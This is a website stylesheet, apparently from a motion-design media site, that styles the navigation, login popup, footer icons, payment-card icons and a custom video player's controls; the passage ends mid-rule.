	.nopad #nav{padding:0px 20px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}
}
@media only screen and (max-width :992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;margin-bottom: 30px;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {/* Expose a hook for JavaScript when auto fill is shown.JavaScript can capture 'animationstart' events */animation-name:onAutoFillStart;/* Make the backgound color become yellow _really slowly_*/transition:background-color 50000s ease-in-out 0s;}

&:not(:-webkit-autofill) {/* Expose a hook for JS onAutoFillCancelJavaScript can capture 'animationstart' events*/animation-name:onAutoFillCancel;}






.all-issues-playlist-issue-search {
	position: relative;
}
.all-playlists-menu-container {
	z-index: 2;
	font-size: 14px;
	width: 33.33%;
	min-width: 33.33%;
	max-width: 33.33%;
	text-align: center;
}
.all-playlists-menu {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	font-family: Inter;
	line-height: 22px;
	font-size: 14px;
	vertical-align: revert;
	cursor: pointer;
	height: 23px;
}
.all-playlists-wrapper {
	position: absolute;
	top: 27px;
	left: 0;
	display: block;
	width: 280px;
	background: white;
	padding: 20px;
	border: 1px solid #e1e2d3;
	-webkit-box-shadow: 0 0 10px #e1e2d3;
	box-shadow: 0 0 10px #e1e2d3;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 550px;
	overflow: auto;
	display: none;
}
.all-playlists-wrapper span,
.all-playlists-wrapper a {
	display: block;
}
.all-playlists-wrapper .playlist-h3 {
	font-weight: 500;
	padding-top: 8px;
}
.all-playlists-wrapper .playlist-h3:first-child {
	padding-top: 0;
}













input, input:focus{-webkit-outline:none;outline:none;}
input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color:transparent; } /* FF 19+ */
input:focus:-ms-input-placeholder { color:transparent; } /* IE 10+ */

body{overflow-y:scroll;}
.nopad{padding:0;}
#wrap{position:relative;z-index:1;}
.nopad .postarea {padding-top:20px;padding-top:0;display: block;}
.nopad #container {padding-top:15px;}
.nopad #container .post h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.postarea h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.nopad #container .post h2 a:hover{color:#000;}
#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
.single #nav {width:100%;max-width:1000px;padding:20px 20px 0 20px;}
.blog #nav{width:100%;max-width:1000px;padding:0 20px;}
.nopad #nav{width:100%;max-width:1340px;padding:0 20px;min-height: 93px;}
.nopad #page{margin:16px auto;max-width: 1300px;}
#nav:after, .nav-menu:after {clear:both;content:"";display:block;}
.nav-menu {padding-top:15px;position:relative;line-height:22px;}
#nav a{padding:40px 6px 10px 6px;}
#nav a.logo-bar{float:none;padding: 0;}
#nav a,
.insight-title {display:block;float:left;font-family:Inter;font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative}

#nav .nav-menu a, .insight-title{padding:0 21px;font-size:16px;font-family:Inter, sans-serif;font-weight:normal;color:#666666;}
#nav .nav-menu .insight-title{margin-right:23px;padding:0;}
#nav a[href="/"]{padding:0 0 0 0;}
#nav a[href="/trial/"],
#nav a[href="/newtrial/"],
#nav a.highlight-link{color:#FF2600 !important;font-weight: 600;} /*#nav a[href="https://store.stashmedia.tv/"],*/
#nav a.c-LinkActive,#nav a:hover {color:#000;} /*background:#F5F5F5;*/
#nav .c-UserAccount{max-width:180px;}
#nav img {display:none;}
#nav img[alt="Stash"]{display:block;}
#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
#nav a[href="http://www.stashjobs.com/"]{color:black;}
#nav .nav-menu a[href="http://www.stashjobs.com/"]{color:#666666;}
.c-UserMenu{float:right;display:inline-block;}
.nav-menu .c-UserMenu{position:absolute;float:none;display:flex;right:0;top:15px;width:auto;background:white;}
#nav .nav-menu .c-UserAccount{padding:0;float:none;margin-bottom:10px;}
#nav a[href="/logout/"]{float:right;}
#nav a[href="/login/"]{float:right;margin-right:0;}
#nav a[href="/profile/"]{float:left;}
#nav .nav-menu a[href="/login/"] /*,#nav .nav-menu a[href="/profile/"]*/{padding-right:0;}
.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
.c-PopupLogin {display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
/*.c-UserMenu:hover .c-PopupLogin {display:block;}*/
.c-FieldGroup {margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
.c-ShortenedField{border-top:0;}
.c-FieldGroup:after{clear:both;content:"";display:block;}
.c-FieldGroup label {display:block;height:46px;position:relative;}
.c-FieldGroupLabel {display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
.c-FieldGroup input {height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
.c-BtnLogin-Container{border:1px solid #8DC63F;margin:0;padding:0;border-top:0;}
.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
.c-BtnLogin:hover {background:white;color:#8DC63F;}
.c-ShortenedField label {width:70%;float:left;}
.c-ShortenedField .c-FieldGroupLabel {width:180px;}
.c-ShortenedField input {width:180px;}
#nav a.c-ChangeField {float:right;line-height:46px;font-size:12px;text-transform:none;font-weight:normal;margin:0 20px 0 0;padding:0;}
#nav a.c-ChangeField:hover {background:white;}
.u-HasFocus label span {visibility:hidden;}
footer{display:block;padding:25px 0 65px 0;width:960px;margin:80px auto 0 auto;text-align:center;background:rgb(150,150,150);clear:both;}
footer:after{content:"";clear:both;display:block;}
.c-Footer-Nav a{color:white;font-family:Inter;display:inline-block;padding:0 15px;border-bottom:0;}
.c-Footer-Nav a:hover{text-decoration:underline;}
.c-Footer-Nav{float:left;padding-left:10px;}
.c-Copyright{float:right;color:rgb(204,204,204);font-family:Inter;margin:0;padding:0 25px 0 0;}
#footertopbg,#footerwidgets{background:transparent;}

.search-button{display:inline-block;margin:0;padding:0;background:transparent;border:0;line-height:22px;height:22px;position:relative;cursor:pointer;width:22px;vertical-align:top;margin-left:5px;position:relative;}
.icon-play{top:0;}
.icon-play:after{font-family:FontAwesome;content:"\f04b";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:23px;text-align:center;color:#ccc;font-size:18px;}
.icon-search:after{font-family:FontAwesome;content:"\f002";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:22px;text-align:center;color:#ccc;font-size:18px;}
.icon-search{top:-1px;}

.icon-play:hover:after,.icon-search:hover:after{color:#444;}

.u-Delete-PlaylistItem_Overlay{display:none;}
.u-Delete-Playlist{color: #999;display: inline-block;margin: 0;padding: 15px 0 18px 0;line-height: 12px;font-weight: 500 !important;}
div.hoverscroll{float:left;clear:right;}
div.hoverscroll:after{clear:both;content:"";display:block;}

div[data-is_default="1"] .u-Delete-Playlist {
	visibility: hidden;
}

.nopad .left_wrap{margin-top:0;}
.nopad #sidebar_right_home {margin-top:0;padding-top:0;padding-bottom: 80px;}
@media all and (min-width: 960px) {
	.nopad #sidebar_right_home {
		/*padding-top: 40px;*/
	}
}
.detail_page #sidebar_right_home{padding-top:16px;padding-top:0;}

@media all and (min-width: 960px){
	#sidebar_right_home.has-video {padding-top:16px;padding-top:0;}
}
.widget h4 {
	font-weight: 600;
}

.c-UserHeader .c-UserSettings{width:340px;}
.c-UserHeader .c-UserSettings label {float:left;width:260px;}
.c-UserHeader .c-FieldUpdate {float:right;width:50px;}
.c-UserHeader .c-FieldGroup {left:0;}
.c-UserHeader .c-FieldGroup input {border:0;float:right;width:150px;position:relative;padding-right:0;padding-left:0;}
.c-UserHeader .c-FieldGroupLabel {position:relative;left:0;}

.nopad h2{font-family:Inter, sans-serif;margin:0;padding:20px 0 0px 0;line-height: 25px;}

.nopad #nav .nav-menu .c-UserMenu a {display:inline; width:100%;float: none;}
.nopad #nav .nav-menu .c-UserMenu a.c-UserAccount, .nopad #nav .nav-menu .c-UserMenu:hover a:nth-child(2)  {display:block;text-align:right;padding:0;}
.nopad .c-UserHeader .c-UserSettings {width:100%;max-width: 404px;margin: 0 auto;padding-top: 0;float: none;}
.nopad .c-UserHeader .c-FieldGroup input {border:0;left:0; padding:0 20px;width: 100%;max-width: 220px;margin: 0 auto;display: block;}
.nopad .c-UserHeader .c-FieldGroup input:disabled {background:#E3E3E3;}
.nopad .c-UserHeader .c-UserSettings label {width:auto;position: relative;overflow: hidden;}
.nopad .c-UserHeader .c-UserSettings label span {position: relative;}
.nopad .c-UserHeader .c-UserSettings label[for="expirydate"] a {background: #3fb2ff;color: white; line-height: 32px; position: absolute; top: -7px; padding: 0 20px; right: 0;}
.nopad .c-UserHeader .c-UserSettings input[type="checkbox"]{position: absolute;left: -3000%;top: 0;}
.nopad .c-UserHeader .c-FieldUpdate {float:left; width:25px;}
.nopad .c-UserHeader .c-ShowField{width:95px;}
.nopad .c-FieldGroup {margin:0;border:none;clear:both;background:white;}
.nopad .c-UserHeader .c-UserSettings .c-HelperText{padding-left:0;}
.nopad .c-UserHeader .c-UserSettings .c-c-ErrorNotice{padding-left:0;}

.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]:hover{background:transparent;}

.nopad .archive-title{padding-top:15px;padding-bottom:5px;}
#page iframe{border:0;display:block;margin:0;padding:0;}

#profile-page h1, #profile-page h2 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}
#profile-page h2{padding-top: 50px;}
.profile-table h1 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}

.card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;position: absolute;top: 15px;right: 15px;-webkit-outline: none;outline: none;background: none;}
.new-card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;float: right;-webkit-outline: none;outline: none;background: none;}
.card-toggle:hover,
.new-card-toggle:hover{text-decoration: underline;cursor: pointer;}
.card-details,.card-new{display: none;}
.card-details.open{display: block;margin-bottom: 40px;}
.card-new.open{display: block;margin-bottom: 40px;}
.card-brand-american-express:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f3";color: #888;font-size: 18px;}
.card-brand-diners:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24c";color: #888;font-size: 18px;}
.card-brand-discover:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f2";color: #888;font-size: 18px;}
.card-brand-jcb:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24b";color: #888;font-size: 18px;}
.card-brand-mastercard:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f1";color: #888;font-size: 18px;}
.card-brand-visa:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f0";color: #888;font-size: 18px;}

/**
 * New Styles
 */
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CloseSettings{display:none;}

/**
 * Shop Styles
 */
.style3 {color:#151515;font-family:Inter, sans-serif;font-size:36px;font-weight:bold;font-style:normal;text-transform:uppercase;-webkit-text-shadow:0px 0px 0px #CCCCCC;-kthml-text-shadow:0px 0px 0px #CCCCCC;-moz-text-shadow:0px 0px 0px #CCCCCC;-ms-text-shadow:0px 0px 0px #CCCCCC;-o-text-shadow:0px 0px 0px #CCCCCC;text-shadow:0px 0px 0px #CCCCCC;line-height:36px;letter-spacing:0px;margin:35px 0px 0px 0px;padding:5px 0px 5px 0px;}
.style5 {color:#666666;font-size:14px;}
.copy {color:#999;font-size:12px;font-family:Inter;line-height:18px;}
.copy_bold {color:#999;font-weight:bold;line-height:18px;font-family:Inter;font-size:16px;}
.copy1 {color:#999;font-size:12px;line-height:18px}
.copy1 {color:#999;font-size:12px;line-height:18px;font-family:Inter, sans-serif;font-weight:normal;}
.copy11 {color:#999; font-size:12px; line-height:18px; font-family:Inter, sans-serif}
.link_orange {font-family:Inter, sans-serif;font-size:14px;font-style:normal;color:#f60;}
.link_orange1 {font-family:Inter;font-size:12px;  color:#f60;}
.section_title {color:#151515; font-weight:bold; font-size:14px; font-family:Inter }
.section_title1 {color:#f60; font-weight:bold; font-size:14px; font-family:Inter }
.heading1 {color:#999; font-weight:normal; font-size:12px; font-family:Inter, sans-serif}

/**
 * Common Login
 */
.login {color:#E8E8E8;font-family:'Sanchez', serif;font-size:8.5px;font-weight:normal;font-style:normal;line-height:19px;}

/**
 * Slideshow
 */
.slideshow { height:300px; width:960px; margin-top:-5px;}
.slideshow img { padding:0px; border:0px solid #ccc; background-color:#eee; }
.archive_details_page .slideshow { margin-left:auto;margin-right:auto;}


.logo-width{padding-bottom:20px;}
.nopad .postimg_archive img{margin-top:0;width: 100%}

/*.item .u-Delete-PlaylistItem_Overlay{display:none !important;}*/

.c-PopupLogin-Embedded .c-FieldGroup {border:1px solid #c2c4c6;}

#nav .logo-div{position:relative;}
#nav .search-social{position:absolute;right:0;bottom:6px;}
#nav .search-form{position:relative;width:300px;}
#nav .search-form:after{clear:both;display:block;content:"";}
#nav .search-label{margin:0;padding:0;width:300px;position:relative;/*float:left;*/}
#nav .search-label label{overflow:hidden;float:left;width:266px;display:none;height:32px;line-height:32px;}
#nav .search-label label.opened{display:block;}
#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
#nav .search-label label.opened input{position:relative;box-shadow:-1px 1px 0 0 white inset, -1px -1px 0 0px #BCBEC0 inset;}
#nav .search-label .search-icon{overflow:hidden;float:right;width:32px;height:32px;display:block;border:0;margin:0 0px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
#nav .search-label .search-icon:before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:4px;top:0;font-size:22px;text-align:center;}
#nav .search-label .search-icon:hover:before{color:#BCBEC0;}
#nav .share-icons,
.c-Footer .share-icons{float:right;margin:0;padding:0;width:124px;position:relative;top:5px;}
#nav .share-icons:after,
.c-Footer .share-icons:after{clear:both;display:block;content:"";}
#nav .social-icon,
.c-Footer .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
.c-Footer .social-icon{margin:0 0 0 18px;}
#nav .social-icon:before,
.c-Footer .social-icon:before{content:"";font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
#nav .social-icon-vimeo:before,
.c-Footer .social-icon-vimeo:before{content:"\f27d";font-size:14px;}
/*#nav .social-icon-twitter:before{content:"\f099";}*/
#nav .social-icon-twitter:before,
.c-Footer .social-icon-twitter:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
	opacity:0.125;
}
#nav .social-icon-instagram:before,
.c-Footer .social-icon-instagram:before{content:"\f16d";}
#nav .social-icon-facebook:before,
.c-Footer .social-icon-facebook:before{content:"\f09a";font-size:12px;}
#nav .social-icon:hover:before,
.c-Footer .social-icon:hover:before{background:#BCBEC0;}
.c-Footer .social-icon:hover:before{background:transparent;}
#nav .social-icon-twitter:hover:before,
.c-Footer .social-icon-twitter:hover:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
	background-color:#dbdbdb;
	opacity:0.25;
}
.c-Footer .social-icon-twitter:hover:before{background-color:transparent;opacity:1}

/**footer ones**/
.c-Footer .share-icons {
	margin:0 auto;
	padding:14px 0 14px;
	width:143px;
}
.c-Footer .social-icon{
	border:1px solid rgba(255,255,255,0.3);
}
.c-Footer .social-icon:before {
	background-color:rgba(0,0,0,0.1);
	color:white;
}
.c-Footer .social-icon-instagram {margin-left:0;}
.c-Footer .social-icon-twitter:before{
	opacity:1;
}

.c-Who .c-FieldGroup{border:1px solid #c2c4c6;}
.c-Who .u-First {border-bottom:0;}

.search-link{text-decoration:underline !important;}
video::-internal-media-controls-download-button {display:none;}
video::-webkit-media-controls-enclosure {overflow:hidden;}
video::-webkit-media-controls-panel {width:calc(100% + 30px); /* Adjust as needed */}

a.subscribe-to-download,
.subscribe-to-download:link,
.subscribe-to-download:visited{color: #02aeef;}
.subscribe-to-download:hover{text-decoration: underline;}
.playable-video{display:none;}
.playable-video-current{display:block;}
.tv-playlist{padding-top:20px;}

		/*#video{width:960px;height:540px;}*/
		/*#player{width:960px;height:540px;}*/
		/*.html5-video-container{width:960px;height:540px;}
		.small-html5-video-container{width:640px; height:368px;}*/
		#player{position:relative;}
		/*@media all and (max-width:960px){
			#video{height:auto;}
		}*/
		/*.playbox-left #video{width:640px;height:368px;}*/
		/*.playbox-left #player{width:640px;height:368px;}*/
		/*.playbox-left .html5-video-container{height:640px;width:368px;}*/
		#media-controls {display:block;position:absolute;bottom:0;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#media-controls button:focus{outline:none;}

		#media-controls #play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#media-controls #play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#media-controls #play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#media-controls #play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#media-controls #play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#media-controls #mute-button{left:56px;bottom:5px;position:absolute;}
		#media-controls #mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#media-controls #mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#media-controls #mute-button span{position:absolute;top:0;left:0;}

		#media-controls #progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#media-controls .progress-bar-played{cursor: pointer; position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#media-controls #time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#media-controls #total-time{color:#e0e0e0;}
		#media-controls #current-time{color:#e0e0e0;}

		#media-controls #volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#media-controls #volume-button,	#volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#media-controls #volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#media-controls #volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

		#media-controls #volume-button::-webkit-slider-thumb { margin-top: 0; box-sizing: border-box; border: none; width: 13px; height: 13px; border-radius: 50%; background: #e0e0e0;position:relative;top:-5px;}
		#media-controls #volume-button::-moz-range-thumb { box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-thumb {  margin-top: 0;  box-sizing: border-box;  border: none;  width: 13px;  height: 13px;  border-radius: 50%;  background: #e0e0e0;}
		#media-controls #volume-button::-ms-tooltip { display: none;}

		#media-controls #volume-control-container{position:absolute;left:90px;width:0px;overflow:hidden;bottom:10px;height:17px;transition: all .2s;cursor: pointer;}
		#media-controls #volume-control-container.show{width:100px;}

		#media-controls #fullscreen-button{right:20px;bottom:10px;position:absolute;height:16px;width:15px;line-height:15px;text-align:center;background-image:url(/images/expand-arrows-alt-regular.svg);background-size:cover;}
		/*#media-controls #fullscreen-button .arrow-1{position:absolute;height:14px;width:14px;left:6px;top:0;transform:rotate(-45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-2{position:absolute;height:14px;width:14px;left:-3px;top:1px;transform:rotate(-135deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-3{position:absolute;height:14px;width:14px;left:-2px;top:10px;transform:rotate(-225deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}
		#media-controls #fullscreen-button .arrow-4{position:absolute;height:14px;width:14px;left:7px;top:9px;transform:rotate(45deg);color:#e0e0e0;font-size:12px;display:block;overflow:hidden;}*/

		.is-fullscreen #media-controls #fullscreen-button {background-image:url(/images/compress-arrows-alt-regular.svg);}
		/*.is-fullscreen #media-controls #fullscreen-button .arrow-1{left:-3px;top:9px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-2{left:6px;top:10px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-3{left:7px;top:1px;}
		.is-fullscreen #media-controls #fullscreen-button .arrow-4{left:-2px;top:0px;}*/

		#media-controls #frame-step-button{position:absolute;right:53px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent transparent transparent #e0e0e0 !important;border-width:7px 0 7px 14px !important;border-style:solid !important;}
		#media-controls #frame-step-button:after{content:"";height:14px;width:3px;background:white;position:absolute;right:-4px;top:-7px;}
		#media-controls #frame-back-button{position:absolute;right:82px;height:14px !important;width:14px !important;bottom:10px;box-sizing: border-box !important;border-color: transparent #e0e0e0 transparent transparent !important;border-width:7px 14px 7px 0 !important;border-style:solid !important;}
		#media-controls #frame-back-button:after{content:"";height:14px;width:3px;background:white;position:absolute;left:-4px;top:-7px;}


		#player:-webkit-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-moz-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:-ms-full-screen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}
		#player:fullscreen{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;}

		#player:-webkit-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-moz-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:-ms-full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:fullscreen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		#player:full-screen #media-controls {display: block; position: absolute;left:0;bottom:0;right:0;width:100%;z-index:2147483647; }
		video::-webkit-media-controls-enclosure { display:none !important; }


		#player:-webkit-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-moz-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:-ms-full-screen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}
		#player:fullscreen .html5-video-container{position:absolute;left:0;top:0;height:100vh !important;width:100vw !important;display:flex;}


		#player:-webkit-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-moz-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:-ms-full-screen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}
		#player:fullscreen video{object-fit: contain;aspect-ratio: 960 / 540;object-position: center center;}


		/* BT Video start */
		#bts-video{height:363px;width:640px;}
		#btsplayer{height:363px;width:640px;}
		#bts-player{height:363px;width:640px;}
		#bts-player{position:relative;}
		#bts-media-controls {display:block;position:absolute;bottom:14px;left:0;right:0;z-index:1;height:45px;background:rgba(0,0,0,0.4);}
		#bts-media-controls button{background:transparent;border:0;margin:0;padding:0;font-size:0;height:24px;cursor:pointer;-webkit-appearance:none;outline:none;}
		#bts-media-controls button:focus{outline:none;}

		#bts-media-controls #bts-play-pause-button{position:absolute;bottom:9px;left:22px;box-sizing: border-box;height:14px !important;width:14px !important;  transition: 100ms all ease;  will-change: border-width;cursor: pointer;}
		#bts-media-controls #bts-play-pause-button.play{border-color: transparent transparent transparent #e0e0e0;border-width:7px 0 7px 14px;border-style:solid;}
		#bts-media-controls #bts-play-pause-button.pause{border-color: transparent transparent transparent #e0e0e0;border-style: double;border-width:0 0 0 7px;left:24px !important;height:12px !important;bottom:11px !important;}
		#bts-media-controls #bts-play-pause-button.play:hover{border-color:transparent transparent transparent white;}
		#bts-media-controls #bts-play-pause-button.pause:hover{border-color:transparent transparent transparent white;}

		#bts-media-controls #bts-mute-button{left:56px;bottom:5px;position:absolute;}
		/*#bts-media-controls #bts-mute-button:before{content:"";position:absolute; top:50%;left: -2px;border: 7px solid transparent;border-right-color: transparent;border-right-color: #e0e0e0;margin-top: -7px;background: transparent;}*/
		/*#bts-media-controls #bts-mute-button:after{content:"";position:absolute; top:50%;left: 4px;width: 4px;height: 6px;margin-top: -3px;background:#e0e0e0;}*/
		/*#bts-media-controls #bts-mute-button.mute span:before{left: 12px;width: 6px;height: 6px;margin-top: -5px;border: 4px double #e0e0e0;border-width: 4px 4px 0 0;-webkit-border-radius: 0 15px 0 0;-moz-border-radius: 0 15px 0 0;border-radius: 0 15px 0 0;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
		#bts-media-controls #bts-mute-button.unmute span:before{content:"x";position:absolute;left:16px;top:4px;font-size:12px;color:#e0e0e0;font-weight:bold;}*/
		#bts-media-controls #bts-mute-button:before{font-family: "Font Awesome 5 Pro";content: "\f028";position: absolute;top: 18%;left: 0px;font-size: 15px;color: white;}
		#bts-media-controls #bts-mute-button.unmute:before{content: "\f2e2";left: -2px;}
		#bts-media-controls #bts-mute-button span{position:absolute;top:0;left:0;}

		#bts-media-controls #bts-progress-bar{cursor: pointer;position: absolute;left: 0;bottom: 33px;background: rgba(255,255,255,0.2);border: 0;height: 12px;width: 100%;appearance:none;--webkit-appearance: none;}
		#bts-media-controls .progress-bar-buffer{position:absolute;z-index:1;height:12px;width:0;background:rgba(255,255,255,0.2);}
		#bts-media-controls .progress-bar-played{cursor: pointer;position:absolute;z-index:2;height:12px;width:0;background:#f36d21;}
		#bts-media-controls #bts-time-of-time{position:absolute;left:90px;font-size:14px;bottom:9px;color:#808080;transition: all .2s;}
		#bts-media-controls #bts-total-time{color:#e0e0e0;}
		#bts-media-controls #bts-current-time{color:#e0e0e0;}

		#bts-media-controls #bts-volume-button{position:absolute;top:3px;width:100px;height:14px;background:rgba(255,255,255,0.05);border:0;left:0;margin:0;border-radius:3px;}
		#bts-media-controls #bts-volume-button, #bts-volume-button::-webkit-slider-thumb {-webkit-appearance: none;}
		#bts-media-controls #bts-volume-button::-webkit-slider-runnable-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-moz-range-track {box-sizing: border-box;border: none;width: 100px;height: 2px;background: #e0e0e0;}
		#bts-media-controls #bts-volume-button::-ms-track { box-sizing: border-box; border: none; width: 100px; height: 2px; background: #e0e0e0;}

